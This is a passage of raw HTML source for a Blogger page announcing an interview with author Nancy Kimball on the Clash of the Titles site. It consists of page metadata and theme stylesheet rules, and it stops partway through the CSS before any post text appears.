

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html
body_size: 84414
content:
<!DOCTYPE html>
<html class='v2' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='kuzlI_cf3ugyfIg77M7BaqOzuZpUu7Ib8Q_zgk2tb7Y' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='699446530074617' property='fb:app_id'/>
<title>Interview with Clasher Nancy Kimball - Clash of the Titles</title>
<meta content='blogger' name='gen.rator'/>
<link href='http://www.clashofthetitles.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html' rel='canonical'/>
<link href='http://www.clashofthetitles.com/feeds/posts/default' rel='alternate' title='Clash of the Titles - Atom' type='application/atom+xml'/>
<link href='http://www.clashofthetitles.com/feeds/posts/default?alt=rss' rel='alternate' title='Clash of the Titles - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7288286400288537771/posts/default' rel='alternate' title='Clash of the Titles - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.clashofthetitles.com/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtN-_nLvNQqbkUlY9Ww1GQpDOACGKkcBFzSVJSA8-cp0eSNtGMpcrL6FyUMDzWUkk-983_qlOe7i94O6PDf-JVuHjEy5g_tutxZ3EWAuLEFSx6jU7e6Uq_BXiD5jJ60JBsR6RhyphenhyphenNw2zB8/s72-c/Nancy+Kimball.smaller.JPG' rel='image_src'/>
<meta content='Interview with Clasher Nancy Kimball - Clash of the Titles' name='description'/>
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme name - COTT
Designer - Clash of the Titles
Designer Url - Modified for http://clashofthetitles.com from a J Kumari premium template
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#333"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#e5e5e5" default="#fff url(http://pelicanbookgroup.com/cott_blogimages/cott_BG2000gray.jpg) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Header Title" selector="#header">
<Variable name="header.ti.color" description="Title Color"
type="color" default="#fff"/>
<Variable name="header.h.color" description="Title Hover Color"
type="color" default="#237fc7"/>
<Variable name="header.font.style" description="Font" type="font"
default="normal 380% Oswald,Arial,Helvetica,FreeSans,sans-serif,"/>
</Group>
<Group description="Tag Post Colors" selector="#Tagpost">
<Variable name="tag.colors1" description="Color 1"
type="color" default="#FF9500"/>
<Variable name="tag.colors2" description="Color 2 "
type="color" default="#00B503"/>
<Variable name="tag.colors3" description="Color 3"
type="color" default="#007CC4"/>
<Variable name="tag.colors4" description="Color 4"
type="color" default="#DF1010"/>
</Group>
<Group description="Menu 1" selector="#nav">
<Variable name="menu.back.color" description="Background Color"
type="color" default="#ff9900"/>
<Variable name="menu.border.color" description="Border Bottom Color"
type="color" default="#2e2e2e"/>
<Variable name="menu.font" description="Font" type="font"
default="normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu.h.color" description="Hover"
type="color" default="#2d2d2d"/>
<Variable name="menu.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Menu Home" selector="#nav li.mhome">
<Variable name="menu.home.color" description="Background Color"
type="color" default="#25282A"/>
</Group>
<Group description="Menu 2" selector="#nav2">
<Variable name="menu2.back.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="menu2.h.color" description="Hover Color"
type="color" default="#3498db"/>
<Variable name="menu2.font" description="Font" type="font"
default="bold bold 11px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu2.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Menu 3" selector="#nav3">
<Variable name="menu3.back.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="menu3.h.color" description="Hover Color"
type="color" default="#DF1010"/>
<Variable name="menu3.font" description="Font" type="font"
default="bold bold 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu3.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Top Menu Border" selector="#menuborder">
<Variable name="outer.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Tab Menu" selector="#top-tab-widget-menuv2">
<Variable name="menu.tab.color" description="Background Color"
type="color" default="#2d2d2d"/>
<Variable name="menu.tabs.color" description="Select Color"
type="color" default="#3498db"/>
<Variable name="tab.menu.font" description="Font" type="font"
default="normal normal 14px Oswald',Arial,Verdana,sans-serif,"/>
<Variable name="tab.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Widgets Border" selector="#widgets">
<Variable name="widgets.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Search Box" selector="#searchform">
<Variable name="search.back.color" description="Background Color"
type="color" default="#cccccc"/>
<Variable name="search.backh.color" description="Background Hover Color"
type="color" default="#111"/>
</Group>
<Group description="Flex Slider Color" selector="#flex-slider">
<Variable name="slider.bg.color" description="flex-direction-nav Color" type="color" default="#DF1010"/>
<Variable name="slider.page.color" description="flex-controlpagging Color" type="color" default="#fff"/>
<Variable name="slider.active.color" description="flex-activepagging Color" type="color" default="#DF1010"/>
</Group>
<Group description="Comments Box" selector=".comments">
<Variable name="comments.back.color" description="Background Color"
type="color" default="#C1A466"/>
<Variable name="comments.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Back to Top" selector="#scroll">
<Variable name="scroll.back.color" description="Background Color"
type="color" default="#3498db"/>
<Variable name="scroll.text.color" description="Icon Color"
type="color" default="#fff"/>
</Group>
<Group description="Email Box" selector=".FollowByEmail .follow-by-email-inner">
<Variable name="email.back.color" description="Background Color"
type="color" default="#DF1010"/>
<Variable name="email.text.color" description="Text Color"
type="color" default="#fff"/>
<Variable name="email.backh.color" description="Background Hover"
type="color" default="#D21313"/>
</Group>
<Group description="Footer Box" selector="#footer-wrapper">
<Variable name="footer.back.color" description="Background Color"
type="color" default="#222"/>
<Variable name="footer.top.color" description="Border Top Color"
type="color" default="#3498db"/>
<Variable name="footer.bottom.color" description="Border Bottom Color"
type="color" default="#333"/>
<Variable name="footer.font" description="Font" type="font"
default="16px Oswald,sans-serif"/>
<Variable name="footer.btext.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Footer Widget" selector="#footer-wrapper h2">
<Variable name="footer.b.widget" description="Widget Border Color"
type="color" default="#C1A466"/>
<Variable name="footer.a.widget" description="Widget Border Color 2"
type="color" default="#333"/>
<Variable name="footer.text.color" description="Text Color"
type="color" default="#999999"/>
</Group>
*/
#navbar-iframe,#Navbar1 {
display:none!important
}
header,nav,section,aside,article,footer {
display:block
}
/* Use this with templates/template-twocol.html */
img {
max-width:100%;
height:auto
}
.widget,.section,ul,li,ul li,.widget ul,.widget li,.widget ul li,.widget-content ul,.widget-content li,.widget-content ul li
.widget .widget-content ul,.widget .widget-content li,.widget .widget-content ul li {
padding:0;
margin:0
}
body {
font:normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif;
color:#333333;
background:#fff url(http://pelicanbookgroup.com/cott_blogimages/cott_BG2000gray.jpg) repeat fixed top center
}
* {
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box
}
a,ul.randomnya li,ul.randomnya .overlayx,.Label li,#related-postsx .overlayb {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
a:link {
color:#333;
text-decoration:none
}
a:visited {
color:#333;
text-decoration:none
}
a img {
border-width:0
}
li{list-style:none}
/* Layout Setting
----------------------------------------------- */
body#layout {
position:relative;
width:960px;
}
body#layout .widget3 {
width:73px;
float:left;
}
body#layout .widget4 {
width:160px;
float:left;
margin-top:-10px;
}
body#layout #top-tab {
width:480px;
float:left;
}
body#layout #outer-wrapper {
width:940px;
}
body#layout #flex-slider {
width:480px;
margin-bottom:40px;
}
body#layout #news-wrapper {
width:897px;
padding-left:20px;
}
body#layout #carousel {
width:900px;
padding-right:42px;
}
body#layout #main {
float:left;
width:480px;
}
body#layout #home-layout-label {
float:left;
width:480px;
height:0 auto;
margin-top:-15px;
}
body#layout #sidebar-wrapper {
float:right;
width:220px;
position:absolute;
left:680px;
}
body#layout #tag-widget8 {
width:96px;
float:left;
margin:0!important;
}
body#layout #sidebar-box {
margin-bottom:-60px;
}
body#layout #header-ads {
width:428px;
margin-left:20px;
float:right;
}
body#layout #Header1 {
width:300px;
display:inline-block;
float:left;
margin-left:30px;
margin-top:8px;
}
body#layout #footx1 {
width:200px;
float:left;
margin-left:22px;
}
body#layout #footer-wrapper {
margin-top:-52px;
}
body#layout ul,body#layout ul li {
list-style-type:none;
list-style:none;
}
body#layout #tag-widget1,body#layout #tag-widget2,body#layout #tag-widget3,body#layout #tag-widget7{
width:120px;
float:left;
}
body#layout #tag-widget5,body#layout #tag-widget6,body#layout #tag-widget4 {
width:160px;
float:left;
}
/* Header
----------------------------------------------- */
#header-wrapper {
width:100%;
padding:0;
color:#ffffff;
margin:0 auto;
padding:0;
color:#222;
background:#333;
position:relative
}
#header {
color:#ffffff;
margin:10px 0px 0px 0px;
width:100%;
}
#header:hover {
color:#237fc7
}
#header-title {
display:inline-block;
text-align:left;
margin:30px 0px 50px 16px;
width:60%;
height:76px;
float:left
}
#header-ads {
width:40%;
min-height:100%;
display:inline-block;
float:right;
margin:36px 27px 0 0
}
#header-ads h2 {
display:none
}
#header-fix {
overflow:hidden
}
#header h1,#header p {
margin:0;
padding:0;
line-height:1.2em;
text-transform:uppercase;
font:normal 380% Oswald, Tahoma, Helvetica, FreeSans, sans-serif
}
#header a {
color:#fff;
text-decoration:none
}
#header a:hover {
color:#f1f1f1
}
#header .description {
padding:2px;
text-transform:capitalize;
line-height:1.4em;
color:#ccc;
font:normal 11px Verdana,Geneva,sans-serif;
}
#header img {
margin-right:auto;
margin:-24px 0 0 8px
}
.description_wrapper {
margin:0 0 15px 15px
}
.title_wrapper p.title {
font-family:Oswald,Arial,Verdana,sans-serif;
font-size:200%
}
.title_wrapper {
padding:0;
margin:10px 0 0 15px
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
background:#ecf0f1;
margin:0 auto!important;
padding:0;
text-align:left;
font:normal normal 11px Verdana,Geneva,sans-serif;
position:relative;
box-shadow:0 0 10px rgba(119,119,119,0.3);
}
#content-wrapper {
width:100%;
padding:22px 22px 0 22px
}
#main-wrapper {
width:54%;
float:left;margin-left: 18%;
word-wrap:break-word;
overflow:hidden
}
#sidebar-wrapper {
width:26%;
float:right;
margin-left:2%;
word-wrap:break-word;
/* fix for long text breaking sidebar float in IE */
overflow:hidden
/* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper2 {
width:16%;
float:left;
margin-left:-72%;
word-wrap:break-word;
/* fix for long text breaking sidebar float in IE */
overflow:hidden
/* fix for long non-text content breaking IE sidebar float */
}
#sidebar-box2 {
margin:-7px 0 0
}
#sidebar-box {
margin:-7px 0 8px
}
/* Headings
----------------------------------------------- */
h1,h2,h3,h4,h5,h6 {
font-weight:normal;
margin:0;
font-family:'Droid Sans',Arial,Verdana,sans-serif
}
/* Posts
----------------------------------------------- */
.date-header {
display:none
}
.post {
padding-bottom:10px
}
.post h1,.post h2 {
margin:0 0 2px;
padding:0;
font-size:22px;
font-weight:normal;
font-family:Oswald,sans-serif;
color:#111;
border-bottom:1px solid #DDDDDD;
margin:0 0 5px;
overflow:hidden;
padding:5px 0
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#000
}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#237fc7
}
.post-body {
margin:0;
line-height:1.6em;
padding-bottom:5px;
font-family:arial,Helvetica,san-serif;
font-size:12px;
color:#555
}
.post-body a {
color:#DF1010
}
.post-body ol li {
list-style-type: decimal;
}
.post-body ul li {
list-style-type: disc;
}
.post-body blockquote {
line-height:1.3em;
margin:15px;
padding-left:10px;
border-left:2px solid #DF1010;
font-style:italic;
color:#DF1010
}
.post-footer {
margin:.75em 0;
color:#999999;
line-height:1.4em;
display:none
}
a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
float:left;
width:220px;
height:160px;
margin:4px 15px 0 0;
background-color:#ffffff
}
a.post_thumb img {
width:100%;
height:100%;
box-shadow:none;
-moz-box-shadow:none;
-webkit-box-shadow:none
}
.post-body img {
background-color:#ffffff;
border:1px solid #E0E0E0;
padding:4px
}
.comment-link {
margin-left:.6em
}
.post blockquote {
margin:1em 20px
}
.post blockquote p {
margin:.75em 0
}
a.post_thumb {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/img_hover.png);
background-repeat:no-repeat;
background-position:50% 50%;
display:block
}
.PopularPosts #related_posts span {
background-image:url(https:pelicanbookgroup.com/cott_blogimages/link-overlay.png);
background-repeat:no-repeat;
background-position:50% 50%;
display:block
}
/* Comments
----------------------------------------------- */
.comments {
background:none repeat scroll 0 0 #FFFFFF;
clear:both;
margin:10px 0 0;
padding:10px;
width:100%;
font-size:11px
}
#comments {
overflow:hidden
}
#comments h4 {
display:inline;
padding:10px;
line-height:40px;
font-size:14px;
color:#ffffff
}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment {
position:relative
}
#comments h4,.comments .continue a {
background-color:#C1A466;
font-weight:normal;
color:#ffffff
}
.comments .user a,.comments .continue a {
font-size:12px;
color:#333
}
.comments .continue a {
font-size:12px;
color:#ffffff
}
#comments h4:after {
content:"";
position:absolute;
bottom:-10px;
left:10px;
border-top:10px solid #C1A466;
border-right:20px solid transparent;
width:0;
height:0;
line-height:0
}
.comments .avatar-image-container {
width:42px;
max-height:42px;
height:42px;
padding:2px;
border:1px solid #ccc
}
.comments .avatar-image-container img {
max-width:42px;
width:100%
}
.comments .inline-thread .avatar-image-container {
width:36px;
height:36px
}
.comments .comment-block {
margin-left:53px;
padding:5px 10px;
border:1px solid #ccc;
-webkit-border-radius:3px;
-moz-border-radius:3px;
-o-border-radius:3px;
border-radius:3px
}
.comments .inline-thread .comment-block {
margin-left:48px;
border:1px solid #ccc
}
.comments .comment-block::before,.comments .comment-block::after {
content:"";
width:0;
height:0;
border-width:10px 8px;
border-style:solid;
border-color:transparent #ccc transparent transparent;
position:absolute;
top:8px;
right:100%
}
.comments .comment-block::after {
border-color:transparent #fff transparent transparent;
right:auto;
left:-15px
}
.comments .comments-content .comment-header {
border-bottom:1px solid #ccc;
padding-bottom:3px;
margin:-1px -3px 10px
}
.comments .comments-content .comment {
margin-bottom:12px;
padding:0
}
.comments .comments-content .icon.blog-author {
position:absolute;
right:10px;
top:-4px;
width:65px;
height:20px;
background-color:#666;
-webkit-border-radius:0 0 3px 3px;
-moz-border-radius:0 0 3px 3px;
-o-border-radius:0 0 3px 3px;
border-radius:0 0 3px 3px
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:2px;
left:12px
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em
}
.comment-form {
max-width:100%
}
#comments-block .comment-author {
margin:.5em 0
}
#comments-block .comment-body {
margin:.25em 0 0
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height:1.4em;
text-transform:uppercase;
letter-spacing:.1em
}
#comments-block .comment-body p {
margin:0 0 .75em
}
.deleted-comment {
font-style:italic;
color:gray
}
#blog-pager-newer-link {
float:left
}
#blog-pager-older-link {
float:right
}
#blog-pager {
text-align:center
}
.feed-links {
display:none
}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper h2,#sidebar-wrapper2 h2 {
font-size:17px;
color:#222;
font-family:oswald,sans-serif;
font-weight:normal;
text-transform:uppercase;
border-bottom:4px solid #2d2d2d;
background-position:0 50%;
background-repeat:repeat-x;
font:normal normal 16px Oswald;
margin-bottom: 15px;
margin-top: 5px;
text-transform:uppercase
}
#sidebar-wrapper h2 span {
border-bottom:4px solid #FF9900;
position:relative;
}
#sidebar-wrapper .widget-content {
padding:10px;
font-size:12px;
margin:0;
background-color:#ffffff;
border:0 solid #DDD;
overflow:hidden;
color:#555
}
.sidebar li a {
color:#2d2d2d;
font-family:sans-serif;
font-weight:bold
}
.sidebar li a:hover {
color:#237fc7
}
.sidebar,.footer {
color:#666666;
line-height:1.5em
}
.sidebar ul,.footer ul {
list-style:none;
margin:0;
padding:0
}
.sidebar li {
margin:0;
padding:2px;
padding-bottom:25em;
line-height:1.9em
}
.sidebar .widget,.main .widget,.footer .widget {
margin:0 0 1.5em;
padding:0
}
.Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#333;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff
}
.Label li:hover {
background-color:#C1A466
}
/* Sidebar2 Content
----------------------------------------------- */
#sidebar-wrapper2 h2 span {
border-bottom:4px solid #2980b9;
position:relative;
}
#sidebar-wrapper2 .widget-content {
padding:10px;
font-size:12px;
margin:0;
background-color:#ffffff;
border:0 solid #DDD;
overflow:hidden;
color:#555
}
.sidebar2 li a:hover {
color:#237fc7
}
.sidebar2,.footer {
color:#666666;
line-height:1.5em
}
.sidebar2 ul,.footer ul {
list-style:none;
margin:0;
padding:0
}
.sidebar2 li {
margin:0;
padding:2px;
padding-bottom:.25em;
line-height:1.5em
}
.sidebar2 .widget,.main .widget,.footer .widget {
margin:0 0 1.5em;
padding:0
}
/* Profile
----------------------------------------------- */
.profile-img {
float:left;
margin:0 5px 5px 0;
margin-left:0;
padding:4px;
border:1px solid #cccccc
}
.profile-data {
margin:0;
color:#999999;
line-height:1.6em
}
.profile-datablock {
margin:.5em 0
}
.profile-textblock {
margin:.5em 0;
line-height:1.6em
}
.profile-link {
letter-spacing:.1em
}
/* Footer
----------------------------------------------- */
#footer-wrapper {
width:100%;
text-align:left;
overflow:hidden;
background-color:#222222;
border-top:5px solid #3498db;
margin:0px 0 0
}
#footer-widgetfix .footer-widget {
width:21.6%;
float:left;
margin-left:30px;
}
#footer-widgetfix {
width:100%;
overflow:hidden;
margin:20px auto
}
#footer-wrapper .widget {
color:#999999
}
#footer-wrapper h2 {
border-bottom:4px solid #333333;
background-position:0 50%;
background-repeat:repeat-x;
font:normal normal 16px Oswald;
color:#fff;
padding:5px 0;
text-transform:uppercase
}
#footer-wrapper h2 span {
border-bottom:4px solid #C1A466;
position:relative;
padding:5px 0
}
#footer-wrapper .widget-content {
text-align:left;
font-family:arial,Helvetica;
margin:20px 0 15px;
color:#999999
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content ul li {
background:url(https:pelicanbookgroup.com/cott_blogimages/separator.png) repeat-x left bottom;
margin:0;
padding:0 0 7px
}
.footer li a {
padding-top:0;
padding-right:0;
line-height:2em;
font-size:12px;
font-weight:normal;
font-family:Arial,Helvetica;
color:#999999;
margin:0
}
.footer li a:hover {
color:#fff
}
.footer .Label li {
position:relative;
left:12px;
background:#DF1010;
cursor:pointer;
-webkit-transition-timing-function:ease;
-webkit-transition-duration:.4s;
-webkit-transition-property:background,border-color;
margin:0 17px 3px 20px;
padding:1px 8px
}
.footer .Label li a {
color:#fff
}
.footer .Label li:hover {
background:#FF1800
}
#footerfix {
overflow:hidden;
background:#161616;
border-top:0 solid black;
padding:10px
}
#credit {
color:#888;
width:98%;
font-size:12px;
font-family:sans-serif,Helvetica;
margin:0 auto;
font-weight:bold
}
#credit a {
color:#fbfbfb;
text-decoration:none
}
#credit a:hover {
color:#DF1010;
text-decoration:none
}
.credit-left {
float:left;
text-align:left
}
.credit-right {
float:right;
margin:9px 0 0
}
.footer-bottom {
min-height:40px;
border-bottom:2px solid #333333
}
#footx1,#footx2,#footx3,#footx4 {
margin:0 .2%
}
.footer .PopularPosts .item-title {
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #000
}
/* Other
----------------------------------------------- */
.postmeta-fix {
margin-left:-6px
}
.postmeta-primary span {
color:#aaa;
background-position:left center;
background-repeat:no-repeat;
padding:0
}
.postmeta-primary {
font-family:open sans,san-serif;
font-weight:600;
color:#aaa;
font-size:11px;
line-height:18px;
padding:0
}
.meta_date {
margin:0 0 0 -1px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.meta_comments a {
margin:0 0 0 -9px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.main .Blog {
border-bottom-width:0
}
.relatedposts h4 {
color:black;
padding:0;
margin:0 10px 0 0;
text-transform:uppercase;
font-size:150%;
float:left
}
.relatedposts h4 {
font-family:Oswald,sans-serif;
font-weight:normal;
color:#333
}
/* Widgets
----------------------------------------------- */
#ads-wrapper,#ads2-wrapper,#ads3-wrapper,#ads4-wrapper,#ads5-wrapper,#ads6-wrapper {
padding:0 10px!important;
width:1220px;
float:left
}
#news-wrapper {
width:100%;
float:left;
margin:0px 0px 17px 0px!important;
float:left;
overflow:hidden
}
#slider-wrapper {
width:100%;
float:left;
margin:10px 0 -32px 1px!important
}
#tagpost-wrapper {
width:49%;
float:left;
margin:2px 0 0!important
}
#tagpost .widget {
overflow:hidden;
padding-bottom:22px!important
}
#topbox-wrapper {
width:100%;
float:left;
margin:10px 0 0 -1px!important
}
#topbox {
width:31%;
float:left;
margin:0!important
}
#topbox2 {
width:31%;
float:left;
margin:0 0 0 26px!important
}
#topbox3 {
width:31%;
float:left;
margin:0 0 0 26px!important
}
#box-wrapper {
width:100%;
margin:8px 0 18px!important
}
#box h2,#box2 h2,#box3 h2,#box4 h2,#box5 h2,#topbox h2,#topbox2 h2,#topbox3 h2,#tagpost h2 {
font-size:19px;
font-family:oswald,sans-serif;
font-weight:normal;
padding:6px!important;
display: inline-block;
background:#DF1010;
margin-left:1px;
margin-bottom:-1px;
color:#fff
}
#tag-widget8 h2,#tag-widget7 h2,#tag-widget5 h2,#tag-widget6 h2,#tag-widget2 h2,#tag-widget3 h2,#tag-widget1 h2,#tag-widget4 h2,#box h2,#box2 h2,#box3 h2,#box4 h2,#box5 h2,#tagpost h2 {
overflow:hidden;
text-transform:uppercase
}
#topbox h2,#topbox2 h2,#topbox3 h2 {
margin:0 0 7px!important;
overflow:hidden;
text-transform:uppercase
}
#sidebar-wrapper .widget-content {
background:#ffffff;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;
margin-bottom:20px;
}
#sidebar-wrapper2 .widget-content {
background:#ffffff;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;
margin-bottom:24px;
}
#search-box {
background:#ffffff;
border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
padding:10px!important;
margin:0;
position:relative;
overflow:hidden
}
#tag-widget1 h2 {
font-size:17px;
background-color:#C1A466;
text-align:center;
background-position:0 50%;
background-repeat:repeat-x;
